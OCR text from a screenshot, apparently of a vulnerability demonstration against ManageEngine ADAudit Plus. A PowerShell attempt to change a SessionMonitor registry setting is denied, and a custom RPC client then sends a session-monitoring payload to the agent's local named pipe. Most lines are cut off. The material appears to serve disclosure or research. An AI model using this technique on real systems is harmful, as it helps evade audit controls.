 PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================
SeChangeNotifyPrivilege Bypass traverse chec Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
CVE
PS C:\> (Get-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonit
False
PART 3
PS C:\> Set-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonito
Set-ItemProperty : Requested registry access is not allowed.
At line:1 char:1
+ Set-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonit ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (HKEY_LOCAL_MACH...ssionMonito
yException
+ FullyQualifiedErrorId : System.Security.SecurityException,Microsoft.Powe
PS C:\> C:\adauditrpc-client.exe 127.0.0.1 "asdf" 0 '"""SMData""":{"""SMStatus
297-acc9-4ddb-83da-313cd909f3d6"""'
[+] Accessing ADAPAgentRpcPipe named pipe on: 127.0.0.1